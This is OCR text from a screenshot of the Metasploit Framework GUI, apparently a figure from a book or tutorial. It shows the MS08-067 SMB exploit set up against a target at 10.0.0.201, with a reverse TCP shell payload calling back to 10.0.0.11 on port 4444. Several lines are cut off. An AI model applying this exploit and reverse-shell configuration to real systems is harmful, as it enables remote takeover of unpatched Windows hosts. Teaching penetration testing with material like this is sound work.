 # Metasploit Framework GUI v3.2-release
System Window Help
Cancel Find
Jobs
Job ID Module
Jobs
Exploits All loaded exploit modules (320)
windows
browser
ms08_041_snapshotv
ms08_053_mediaenco
smb
ms08_067_netapi
smb_relay
Auxiliary
admin
ms
Module Information Module Output
Module: exploit/windows/smb/ms08_
This module exploits a parsing flaw in
capable of bypassing NX on some ope
Service (along with a dozen others in
exploitation events, but 2003 targets v
support for NX bypass on 2003, along
(hdm@metasploit.com) and Brett Moor
References:
http://cve.mitre.org/cgi-bin/cvenam
http://www.microsoft.com/techno
# Microsoft Server Service Relative Path Stack Corruption
# MSF::Assistant
Select your target
Select your payload
Select your options
Confirm settings
Save
Review your configuration before clicking the apply button
SMBPIPE : BROWSER
SSL : false
EnableContextEncoding : false
EXITFUNC : thread
ContextInformationFile : C:/Program Files/Metasploit/Framework3
PAYLOAD : windows/shell/reverse_tcp
SMB::pipe_evasion : false
DCERPC::fake_bind_multi : true
SMBDirect : true
LPORT : 4444
RPORT : 445
RHOST : 10.0.0.201
LHOST : 10.0.0.11
TARGET : 0
Cancel Back Apply
Loaded 320 exploits, 217 payloads, 20 encoders, 6 nops, and 99 auxiliary